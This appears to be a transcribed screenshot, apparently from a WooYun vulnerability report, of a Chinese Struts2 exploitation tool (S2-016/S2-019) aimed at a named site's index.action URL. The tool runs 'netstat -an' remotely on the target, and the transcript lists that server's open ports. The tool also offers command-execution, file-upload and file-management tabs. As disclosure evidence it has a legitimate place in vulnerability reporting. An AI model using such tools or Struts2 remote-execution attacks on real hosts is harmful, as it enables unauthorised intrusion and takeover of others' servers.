 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://wap.zhg3.com:8055/hmwap/main/index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:23 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2425 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8055 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10001 0.0.0.0:0 LISTENING
正在执行命令中，请稍等片刻........----2016-04-12 下午 5:37:15
命令执行完毕........----2016-04-12 下午 5:37:15
正在执行命令中，请稍等片刻........----2016-04-12 下午 5:37:50
正在执行命令中，请稍等片刻........----2016-04-12 下午 5:37:53
命令执行完毕........----2016-04-12 下午 5:37:54
www.wooyun.org